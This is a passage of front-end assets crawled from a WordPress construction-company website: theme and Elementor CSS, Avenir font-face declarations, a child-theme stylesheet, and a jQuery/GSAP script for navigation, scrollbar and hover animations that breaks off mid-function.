  padding: 0;
  -webkit-transform: translateY(0);
          transform: translateY(0);
}

@media (max-width: 991px) {
  .search-error-content .navigation-menu-menu .menu > li {
    margin-top: 2rem;
  }
}

.search-error-content .navigation-menu-menu .menu > li a {
  color: #000000;
  width: 100%;
  font-size: 4rem;
  line-height: 5rem;
}

.search-error-content .navigation-menu-menu .menu > li a span {
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.search-error-content .navigation-menu-menu .menu > li a::before {
  content: '';
  display: inline-block;
  width: 0;
  height: 4.2rem;
  opacity: 0;
  visibility: hidden;
  margin-bottom: -0.4rem;
  background: var(--slope-main-color);
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

@media (max-width: 991px) {
  .search-error-content .navigation-menu-menu .menu > li a::before {
    height: 3.2rem;
  }
}

.search-error-content .navigation-menu-menu .menu > li a:hover {
  color: #000000;
}

.search-error-content .navigation-menu-menu .menu > li a:hover span {
  margin-left: 1.4rem;
}

.search-error-content .navigation-menu-menu .menu > li a:hover::before {
  width: 0.8rem;
  opacity: 1;
  visibility: visible;
}

@media (max-width: 991px) {
  .search-error-content .navigation-menu-menu .menu > li a {
    font-size: 3rem;
    line-height: 4rem;
  }
}

.search-error-content .navigation-menu-menu .menu > li .sub-menu li a:hover,
.search-error-content .navigation-menu-menu .menu > li .children li a:hover {
  color: #000000;
}

.search-error-content .navigation-menu-menu .menu > li:hover a {
  font-size: 4rem;
  color: #000000;
}

@media (max-width: 991px) {
  .search-error-content .navigation-menu-menu .menu > li:hover a {
    font-size: 3rem;
  }
}

@media (min-width: 991px) {
  .search-error-content .search {
    width: 75%;
  }
}

.search-error-content .search input {
  height: 7rem;
  padding-left: 1rem;
  font-size: 2rem;
  font-weight: 600;
  color: #393939;
}

.search-error-content .search button i {
  font-size: 2.4rem;
}

/********************
footer
********************/
body:not(.custom-scrollbar) .footer {
  width: calc( 100% -  (var(--side-padding) * 2));
  position: absolute;
  left: var(--side-padding);
  bottom: var(--side-padding);
}

.footer--logo img {
  max-width: 100%;
}

.footer--wrapper {
  padding: 9.1rem 0 5rem 0;
  background-color: #000000;
}

@media (max-width: 1024px) {
  .footer--wrapper {
    padding: 7.5rem 0;
  }
}

@media (max-width: 991px) {
  .footer--wrapper {
    padding: 5rem 0 3.6rem 0;
  }
}

@media (min-width: 1025px) and (max-width: 1340px) {
  .footer--wrapper {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }
}

.footer--paragraph {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

@media (min-width: 1200px) {
  .footer--paragraph {
    padding-left: 6rem;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .footer--paragraph {
    padding-left: 1rem;
  }
}

.footer--paragraph .heading,
.footer--paragraph .heading > * {
  font-size: 3rem;
  line-height: 5rem;
  letter-spacing: -0.1rem;
}

@media (max-width: 991px) {
  .footer--paragraph .heading,
  .footer--paragraph .heading > * {
    font-size: 2.25rem;
    line-height: 4.25rem;
  }
}

.footer--header {
  border-bottom: 1px solid #333333;
  padding-bottom: 9rem;
  margin-bottom: 4.9rem;
}

.footer--header .row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

@media (max-width: 991px) {
  .footer--header {
    padding-bottom: 2.2rem;
    margin-bottom: -0.8rem;
  }
  .footer--header .footer--paragraph {
    margin-top: 2.1rem;
    display: inline-block;
  }
}

.footer .detail-single {
  margin-top: 5rem;
}

.footer .detail-single h6 {
  font-size: 1.2rem;
  font-weight: 600;
  color: #949494;
  line-height: 1.6rem;
  letter-spacing: normal;
}

.footer .detail-single h4 {
  font-size: 1.8rem;
  font-weight: 600;
  color: #ffffff;
  line-height: 3.2rem;
  margin-top: 0.7rem;
  letter-spacing: normal;
}

@media (max-width: 991px) {
  .footer .detail-single {
    margin-top: 4.3rem;
  }
}

.footer-bottom {
  margin: 10rem 0;
}

@media (max-width: 991px) {
  .footer-bottom {
    margin: 2rem 0 -0.5rem 0;
  }
}

.footer-bottom h6 {
  font-size: 1.4rem;
  font-weight: 500;
  color: #949494;
}

.default-footer {
  margin-top: 5rem;
  padding-bottom: 0;
}

.default-footer .footer--wrapper {
  padding: 5rem 0;
}

.default-footer .footer--header {
  padding-bottom: 2.5rem;
}

.default-footer .footer-bottom {
  margin: 1rem 0 0 0;
}

@media (max-width: 991px) {
  .default-footer .footer-bottom {
    margin: 2.4rem 0 0 0;
  }
  .default-footer .footer--paragraph {
    margin: 0;
  }
}

body.custom-scrollbar .footer {
  padding-bottom: 5rem;
}

@media (max-width: 1199px) {
  body.custom-scrollbar .footer {
    padding-bottom: 2.5rem;
  }
}

@media (max-width: 991px) {
  body.custom-scrollbar .footer {
    padding-bottom: 2rem;
  }
}

@media (max-width: 767px) {
  body.custom-scrollbar .footer {
    padding-bottom: 1.5rem;
  }
}

--- FILE ---
content_type: text/css
request_url: https://lehconstruction.com/wp-content/uploads/elementor/css/post-5.css?ver=1714814422
body_size: 607
content:
.elementor-kit-5{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Avenir";--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Avenir";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Avenir";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Avenir";--e-global-typography-accent-font-weight:700;font-family:"Avenir", Sans-serif;}.elementor-kit-5 a{font-family:"Avenir", Sans-serif;}.elementor-kit-5 h1{font-family:"Avenir", Sans-serif;font-weight:700;}.elementor-kit-5 h2{font-family:"Avenir", Sans-serif;font-weight:700;}.elementor-kit-5 h3{font-family:"Avenir", Sans-serif;font-weight:700;}.elementor-kit-5 h4{font-family:"Avenir", Sans-serif;}.elementor-kit-5 h5{font-family:"Avenir", Sans-serif;}.elementor-kit-5 h6{font-family:"Avenir", Sans-serif;}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{font-family:"Avenir", Sans-serif;font-weight:700;padding:20px 30px 17px 30px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{padding:14px 15px 12px 15px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Avenir';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Light.eot');
	src: url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Light.eot?#iefix') format('embedded-opentype'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Light.woff2') format('woff2'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Light.woff') format('woff'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'Avenir';
	font-style: italic;
	font-weight: 200;
	font-display: auto;
	src: url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-LightOblique.eot');
	src: url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-LightOblique.eot?#iefix') format('embedded-opentype'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-LightOblique.woff2') format('woff2'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-LightOblique.woff') format('woff'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-LightOblique.ttf') format('truetype');
}
@font-face {
	font-family: 'Avenir';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Book.eot');
	src: url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Book.eot?#iefix') format('embedded-opentype'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Book.woff2') format('woff2'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Book.woff') format('woff'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Book.ttf') format('truetype');
}
@font-face {
	font-family: 'Avenir';
	font-style: italic;
	font-weight: 300;
	font-display: auto;
	src: url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-BookOblique.eot');
	src: url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-BookOblique.eot?#iefix') format('embedded-opentype'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-BookOblique.woff2') format('woff2'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-BookOblique.woff') format('woff'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-BookOblique.ttf') format('truetype');
}
@font-face {
	font-family: 'Avenir';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Roman.eot');
	src: url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Roman.eot?#iefix') format('embedded-opentype'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Roman.woff2') format('woff2'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Roman.woff') format('woff'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Roman.ttf') format('truetype');
}
@font-face {
	font-family: 'Avenir';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Oblique.eot');
	src: url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Oblique.eot?#iefix') format('embedded-opentype'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Oblique.woff2') format('woff2'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Oblique.woff') format('woff'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Oblique.ttf') format('truetype');
}
@font-face {
	font-family: 'Avenir';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Medium.eot');
	src: url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Medium.eot?#iefix') format('embedded-opentype'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Medium.woff2') format('woff2'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Medium.woff') format('woff'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Avenir';
	font-style: italic;
	font-weight: 500;
	font-display: auto;
	src: url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-MediumOblique.eot');
	src: url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-MediumOblique.eot?#iefix') format('embedded-opentype'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-MediumOblique.woff2') format('woff2'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-MediumOblique.woff') format('woff'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-MediumOblique.ttf') format('truetype');
}
@font-face {
	font-family: 'Avenir';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Heavy.eot');
	src: url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Heavy.eot?#iefix') format('embedded-opentype'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Heavy.woff2') format('woff2'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Heavy.woff') format('woff'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Heavy.ttf') format('truetype');
}
@font-face {
	font-family: 'Avenir';
	font-style: italic;
	font-weight: 600;
	font-display: auto;
	src: url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-HeavyOblique.eot');
	src: url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-HeavyOblique.eot?#iefix') format('embedded-opentype'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-HeavyOblique.woff2') format('woff2'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-HeavyOblique.woff') format('woff'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-HeavyOblique.ttf') format('truetype');
}
@font-face {
	font-family: 'Avenir';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Black.eot');
	src: url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Black.eot?#iefix') format('embedded-opentype'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Black.woff2') format('woff2'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Black.woff') format('woff'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-Black.ttf') format('truetype');
}
@font-face {
	font-family: 'Avenir';
	font-style: italic;
	font-weight: 700;
	font-display: auto;
	src: url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-BlackOblique.eot');
	src: url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-BlackOblique.eot?#iefix') format('embedded-opentype'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-BlackOblique.woff2') format('woff2'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-BlackOblique.woff') format('woff'),
		url('https://lehconstruction.com/wp-content/uploads/2024/05/Avenir-BlackOblique.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://lehconstruction.com/wp-content/uploads/elementor/css/post-6995.css?ver=1715825061
body_size: -135
content:
.elementor-6995 .elementor-element.elementor-element-6334938{padding:0px 0px 50px 0px;}.elementor-6995 .elementor-element.elementor-element-3bf3c38 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-6995 .elementor-element.elementor-element-3bf3c38 > .elementor-widget-container{margin:10px 0px 30px 0px;}:root{--page-title-display:none;}

--- FILE ---
content_type: text/css
request_url: https://lehconstruction.com/wp-content/themes/slope-child/style.css?ver=1.0.6
body_size: 81
content:
/*
Theme Name: Slope Child
Theme URI: https://gfxpartner.com/slope
Author: GFXPARTNER
Author URI: https://themeforest.net/user/gfxpartner
Description: Slope is the best agency and studio theme.
Version: 1.0.1
Template: slope
*/

:root {
  --side-padding: 10rem;
  --admin-bar-height: 32px;
}

@media (max-width: 1199px) {
  :root {
    --side-padding: 5rem;
  }
}

@media (max-width: 991px) {
  :root {
    --side-padding: 2rem;
  }
}

@media (max-width: 767px) {
  :root {
    --side-padding: 1.5rem;
  }
}


.footer--header {

    padding-bottom: 5rem;
    margin-bottom: 1.9rem;
}
.footer-bottom {
    margin: 3rem 0 0 0;
}
.footer--wrapper {
    padding: 7.1rem 0 3rem 0;

}
.project-list-single--content-inner {
  
    width: 58%;
}
.project-list-single--content h2 {
    font-size: 57px!important;
}

--- FILE ---
content_type: text/javascript
request_url: https://lehconstruction.com/wp-content/themes/slope/inc/assets/js/main.js?ver=6.9
body_size: 5310
content:
(function($) {
    "use strict";

    /****************************************
    navigation - start
    ****************************************/

    // handle the stickness of the navigation on scroll
    const nav_stick_scroll = (instance) => {
        let scrollPosition;

        // determine the scroll position
        if (js_props.enable_custom_scrollbar) {
            scrollPosition = instance.scroll().position.y;
        } else {
            scrollPosition = $(document).scrollTop();
        }
        
        let nav_el = $('.navigation.enabled-sticky');
        let is_scrolled = nav_el.hasClass('scrolled');
        let is_shown = nav_el.hasClass('shown');
        let height = nav_el.height();

        // if the user has scrolled but the menu is not open
        if (scrollPosition > height && !is_scrolled && !is_shown) {
            nav_el.addClass('scrolled');
            $('.placeholder').css('position', 'relative');
            // $('.navigation').removeClass('mid');
            $('.navigation .navigation-menu').css({
                'margin-top': 0
            });
        }  else if (scrollPosition <= height && scrollPosition > 0 && !is_shown) {
            nav_el.removeClass('scrolled');
            $('.placeholder').css('position', 'absolute');
        }
        else if (scrollPosition <= height && scrollPosition == 0 && !is_shown) {
            $('.navigation.enabled-sticky').removeClass('scrolled');
            $('.placeholder').css('position', 'absolute');
            // $('.navigation').removeClass('mid');
            $('.navigation .navigation-menu').css({
                'margin-top': 0
            });
        }
    }

        /****************************************
    scrollbar - start
    ****************************************/

    let scroll_inst;

    // only process if custom scrollbar is enabled 
    if (
        typeof js_props !== 'undefined' &&
        js_props !== null &&
        js_props.enable_custom_scrollbar
    ) {
        $("body").addClass("custom-scrollbar");

        // initialize the scrollbar
        scroll_inst = OverlayScrollbars($('body'), {
            nativeScrollbarsOverlaid: {
                showNativeScrollbars   : false,
                initialize             : true 
            },
            overflowBehavior: {
                x : "hidden",
                y : "scroll"
            },
            callbacks : {  
                onInitialized: () => {
                    $('body').trigger('overlayScrollbar');
                },    
                onScroll: () => {
                    nav_stick_scroll(scroll_inst);
                },
            }
        });
    }



    /****************************************
    scrollbar - end
    ****************************************/

    // placeholder for smooth stickness of the navigation
    const placeholder_init = () => {
        let offset = 0;
        if ($('.navigation:not(.shown):not(.scrolled)').length > 0) {
            offset = $('.navigation:not(.shown):not(.scrolled)').offset().top;
        }
        $('.placeholder').css({
            'width': '10vw',
            'height': $('.navigation:not(.shown):not(.scrolled)').height(),
            'top'   : offset
        });
    }

    // the main timeline instance for the navigation animation
    // export let nav_tl;

    const tl = (tl) => {
        let nav = $('.navigation-menu');
        return tl.fromTo(nav, { top: "50%", opacity: 0, visibility: 'hidden', height: '0' }, { top: 0, opacity: 1, visibility: 'visible', height: window.innerHeight  });
    }

    // the main driver function for the navigation opening and closing animation
    const nav_tl_driver = () => {
        // all the related elements
        let nav = $('.navigation-menu');
        let navImage = $('.navigation-menu .navigation-menu-image');
        let navMenu = $('.navigation-menu .navigation-menu-menu');
        let navLI = $('.navigation-menu .navigation-menu-menu .navigation-menu-menu--wrapper .menu > li');

        if ( nav == null || nav == undefined ) return;

        let nav_tl;

        const tl_inside = () => {
            // initializing the timeline
            nav_tl = new gsap.timeline({ 
                defaults: { 
                    duration: .4, 
                    ease: "power4.out"
                }, paused: true, 
                onReverseComplete: () => {
                    $('.navigation').removeClass('shown');
                    $('.navigation:not(.scrolled)').trigger('classChange');
                    $('body').trigger('navigationClosed');
                    $('.navigation .hamburger').removeClass('align');
                } 
            });

            // nav_tl = tl( nav_tl );

            // animating
            nav_tl
                .fromTo(nav, { top: "50%", opacity: 0, visibility: 'hidden', height: '0' }, { top: 0, opacity: 1, visibility: 'visible', height: window.innerHeight  });
                
            if ( navImage.length > 0 ) {
                nav_tl.fromTo(navImage, { y: "5%", opacity: 0 }, { y: 0, opacity: 1 })
            }

            nav_tl
                .fromTo(navMenu, { y: "5%", opacity: 0 }, { y: 0, opacity: 1, delay: $(navImage).length ? -.2 : -.3 })
                .fromTo(navLI, { y: "100px", opacity: 0, visibility: 'hidden', stagger: 0.1 }, 
                { y: 0, opacity: 1, visibility: 'visible', stagger: 0.1, delay: -.2 });

            nav_tl.reversed(true);
        };

        tl_inside();

        // handle opening and closing navigation menu
        $('.hamburger').on('click', 'a', (e) => {
            e.preventDefault();
            
            if (nav_tl.reversed()) {

                $('.navigation').addClass('shown');
                $('.navigation:not(.scrolled)').trigger('classChange');
                $('.navigation').trigger('navigationOpened');
                
                nav_tl.play();

            } else {
                nav_tl.reverse();
            }
        });



        const clear_tl = () => {
            if ( !$('.navigation').hasClass('shown') ) {
                nav_tl.clear();
                tl_inside();
            }
        }

        $(window).on('resize', clear_tl);
        $('body').on('navigationClosed', clear_tl);


    }

    // handle the opening and closing of the dropdown menu
    const dropdown_handler = () => {
        $(document).on('click', '.navigation-menu-menu .menu-item-has-children > a', (e) => {
            
            $('.navigation').trigger('dropdown-clicked');

            let target_drop = $(e.currentTarget).siblings('.sub-menu');
            let current_drop = $(e.target).siblings('.sub-menu');

            if ( target_drop.length < 1 ) {
                return;
            }
            
            e.preventDefault();

            // check for dropdown in current menu
            if ( !current_drop.hasClass('dropped') && $(e.target).parents('.sub-menu').length > 0 ) {
                current_drop.toggleClass('dropped').slideToggle();
                return;
            }

            // if the clicked dropdown is already open, close it and return
            if ( target_drop.hasClass('dropped') && e.target === e.currentTarget ) {
                target_drop.toggleClass('dropped').slideToggle();
                return;
            }

            // close existing open dropdowns
            $('.dropped').toggleClass('dropped').slideToggle();
            // open clicked dropdown
            target_drop.toggleClass('dropped').slideToggle();
        });
        
        $(document).on('click', '.navigation-menu-menu .page_item_has_children> a', (e) => {
            e.preventDefault();
            $('navigation').trigger('dropdown-clicked');
            // $(e.target).parents('.page_item').siblings().removeClass('dropped');
            // $(e.target).parents('.page_item').toggleClass('dropped');
            $(e.currentTarget).parents('.sub-menu').slideToggle();
        });
    }

    let navigation_overflow;

    // set the width for the navigation menu wrapper
    const nav_menu_width = () => {
        // return if the navigation is not overflowing
        if (!navigation_overflow) return;
        const el = $('.navigation .navigation-menu-menu--wrapper');

        if ($(window).width() > 992) {
            el.css({
                width:  $(window).width()*.48
            });
        }

    }

    let navigationOverScroll = null;

    const add_nav_menu_scroll = () => {
        
        let menu_inner_wrapper = $('.navigation .navigation-menu-menu--wrapper');

        navigationOverScroll = OverlayScrollbars(menu_inner_wrapper, {
            overflowBehavior : {
                x : "visible-scroll",
                y : "scroll"
            },
        });

        if ($(window).width() > 992) {
            menu_inner_wrapper.css({
                width:  $(window).width()*.48
            });
        }

        $(window).on('resize', nav_menu_width);

        nav_menu_width();
    }

    const remove_nav_menu_scroll = () => {
        if ( navigationOverScroll == null || typeof(navigationOverScroll) === 'undefined' ) return;
        // navigationOverScroll.forEach((element) => {
        //     element.destroy();
        // });
        navigationOverScroll.destroy();
    }

    const nav_menu_scroll = () => {

        // remove previous event listeners
        $('.navigation').off('navigationOpened', add_nav_menu_scroll);
        $('body').off('navigationClosed', remove_nav_menu_scroll);

        let wrapper = $('.navigation .navigation-menu');
        let menu_wrapper = $('.navigation .navigation-menu-menu');
        let menu_inner_wrapper = $('.navigation .navigation-menu-menu--wrapper');
        let menu = $('.navigation .menu');

        let element_height = 
            parseFloat(wrapper.css('padding-top')) + 
            parseFloat(menu_wrapper.css('padding-top')) +
            menu.height();

        // console.log( 'before =>', element_height )

        $('.sub-menu.dropped').each((_, element) => {
            // console.log(_, element, $(element).height(), element.offsetHeight);
            element_height += $(element).height();
        });
        
        let container_height;
        if ( $('.navigation-menu-social').length > 0 ) {
            container_height = window.innerHeight * .75;
        } else {
            container_height = window.innerHeight * .85;
        }

        // console.log( element_height, container_height );
        
        if ( element_height >= container_height ) {

            // set a height on menu list
            if ( $('.navigation-menu-social').length > 0 ) {
                menu_inner_wrapper.css('height', '75%');
            } else {
                menu_inner_wrapper.css('height', '95%');
            }
            add_nav_menu_scroll();
            $('.navigation').on('navigationOpened', add_nav_menu_scroll);
            $('body').on('navigationClosed', remove_nav_menu_scroll);
        } else {
            $('.navigation').off('navigationOpened', add_nav_menu_scroll);
            $('body').off('navigationClosed', remove_nav_menu_scroll);
            remove_nav_menu_scroll();
        }

    }

    // determine whether a thick scrollbar is being displayed on the screen
    // add class .thick-scrollbar to the body if a thick scrollbar is displayed
    const scrollWidth = () => {
        if ( $(window).outerWidth() > $(window).width() ) {
            $('body').addClass('thick-scrollbar');
        } else {
            $('body').removeClass('thick-scrollbar');
        }
    }

    // make sure that the navigation menu always stays on top when it is shown
    const nav_scroll_disable = () => {
        $('.navigation:not(.scrolled)').on('classChange', function() {
            if (typeof js_props !== 'undefined' && js_props.enable_custom_scrollbar) {
                if($('.navigation:not(.scrolled)').hasClass('shown')) {
                    scroll_inst.options("overflowBehavior.y", "hidden");
                    $('.navigation:not(.scrolled) .navigation-menu').css('margin-top', scroll_inst.scroll().position.y + 'px');
                    $('.navigation:not(.scrolled) .navigation-bar').css('top', scroll_inst.scroll().position.y + 'px');
                } else {
                    scroll_inst.options("overflowBehavior.y", "scroll");
                    $('.navigation:not(.scrolled) .navigation-menu').css('margin-top', '0px');
                    $('.navigation:not(.scrolled) .navigation-bar').css('top', '0px');
                }
            } else {
                if($('.navigation:not(.scrolled)').hasClass('shown')) {
                    // console.log( 'body => ' + $('body').height(), 'window => ' + $(window).height() )
                    // console.log( document.body.offsetHeight >= window.innerHeight ? '100%' : 'stretch' );
                    $('html').css({
                        'position': 'fixed',
                        'width': '100%',
                        'height': document.body.offsetHeight >= window.innerHeight ? '100%' : 'stretch',
                        // 'overflow-y': 'scroll',
                        'overflow-y': document.body.offsetHeight >= window.innerHeight ? 'scroll' : 'auto',
                        'top' : 0,
                        'left' : 0,
                    });
                } else {
                    $('html').css({
                        'overflow-y': document.body.offsetHeight >= window.innerHeight ? 'scroll' : 'auto',
                        'position': 'relative',
                        'height': document.body.offsetHeight >= window.innerHeight ? '100%' : 'stretch',
                        'top' : 'initial',
                        'left' : 'initial'
                    });
                }
            }
        });
    }

    const footer_height = () => {
        // do not process for custom scrollbar because the plugin handles scrolling differently
        // and making footer position absolute causes it to absolute to the screen not the document
        if ( $('body').hasClass( 'custom-scrollbar' ) ) return;
        let height = $('.footer').height();
        let padding = getComputedStyle( document.querySelector(':root') ).getPropertyValue('--side-padding');
        padding = parseFloat( padding ) * 10;
        // adding -3 because it causes extra space above the footer on mobile devices
        $('body').css('padding-bottom', ( height + padding - 3 ) + 'px');
    }

    $('body').on('overlayScrollbar', footer_height);

    const nav_line_height = () => {
        if ( $(window).width() >= 499 ) {
            $('.navigation-menu-menu').removeClass('line-height-overflow');
            return;
        }

        $('.navigation .menu-item').each((_, item) => {
            if ( parseInt( $(item).css('line-height') ) <  $(item).height() ) {
                $('.navigation-menu-menu').addClass('line-height-overflow');
            }
        });
    }

    // event listeners

    // on load event listener
    $(window).on('load', () => {
        // initialize the animation timeline for the navigation
        nav_tl_driver();

        // navigation menu dropdown handler
        dropdown_handler();
        
        // handle the scroll for the menu links if they overflow
        nav_menu_scroll();

        // handle page scrolling when navigation menu is shown
        nav_scroll_disable();
        
        // compensate for the height of the footer
        footer_height();

        // determine the scroll width of the window
        scrollWidth();

        // determine if any navigation item is taking multiple lines
        nav_line_height();
    });

    // on resize event listener
    $(window).on('resize', () => {
        // handle the scroll for the menu links if they overflow
        nav_menu_scroll();

        // initialize the placeholder for smooth stickness of the navigation
        placeholder_init();

        // determine the scroll width of the window
        scrollWidth();

        // compensate for the height of the footer
        footer_height();

        // update opened navigation height on resize
        // it is implemented this way because 100vh works differently on phones
        // and bottom part of the menu is hidden, so this is a fix
        let nav = $('.navigation.shown .navigation-menu');
        nav.css('height', window.innerHeight);

        // determine if any navigation item is taking multiple lines
        nav_line_height();
    });

    $('.navigation').on('navigationOpened', () => {
        // update opened navigation height on resize
        // it is implemented this way because 100vh works differently on phones
        // and bottom part of the menu is hidden, so this is a fix
        let nav = $('.navigation .navigation-menu');
        nav.css('height', window.innerHeight);
    });

    $('.navigation').on('dropdown-clicked', () => {
        // handle the scroll for the menu links if they overflow
        setTimeout(nav_menu_scroll, 400); 
    });

    // on custom scrollbar initialization
    $('body').on('overlayScrollbar', () => {
        // determine the scroll width of the window
        scrollWidth();
    });

    // on scroll event listener
    $(document).on('scroll', (e) => {
        // if the custom scrollbar is disabled
        // handle navigation stickness
        if (!js_props.enable_custom_scrollbar)
            nav_stick_scroll();

    });

    /****************************************
    navigation - end
    ****************************************/

    /****************************************
    team - start
    ****************************************/
    $(document).on('mouseenter', '.team-member', team_member_anim);

    function team_member_anim(e) {
        let item = $(e.target).parents('.team-member');
        let listWrapper = $(item).children('.team-member-image').children('.team-member-social');
        let list = $(listWrapper).children();
        let listItem = $(list).children();

        if ( item == null || item == undefined ) return;

        const tl = new gsap.timeline({ defaults: { duration: .2, ease: "Sine.easeout" } });

        tl
            .fromTo(listWrapper, { top: '50%', opacity: 0, visibility: 'hidden' }, { top: '0', opacity: 1, visibility: 'visible' })
            .fromTo(listItem, { top: '5rem', opacity: 0, visibility: 'hidden', stagger: 0.1 }, { top: '0', opacity: 1, visibility: 'visible', stagger: 0.1 });

        $(this).on('mouseleave', () => {
            tl.reverse();
        })
    }

    /****************************************
    team - end
    ****************************************/

    /****************************************
    project - start
    ****************************************/
    $(document).on('mouseenter mousedown', '.project-list-2 .project-list-single--wrapper', project_anim);

    function project_anim(e) {
        let item = $(e.target).parents('.project-list-single--wrapper');
        let item_content = $(item).children('.project-list-single').children('.project-list-single--content');
        let item_image = $(item).find('img');
        let item_content_inner = $(item_content).children('.project-list-single--content-inner');

        if ( item == null || item == undefined ) return;
        
        const tl = new gsap.timeline({ defaults: { duration: .15, ease: "Sine.easeout" } });
        tl
            .fromTo(item_content, { y: 100, opacity: 0, visibility: 'hidden' }, { y: 0, opacity: 1,visibility: 'visible' })
            .fromTo($(item_content_inner).children('.project-single-service-1'), { y: 50, opacity: 0, visibility: 'hidden' }, { y: 0, opacity: 1,visibility: 'visible' })
            .fromTo($(item_content_inner).children('h2'), { y: 50, opacity: 0, visibility: 'hidden' }, { y: 0, opacity: 1,visibility: 'visible' })
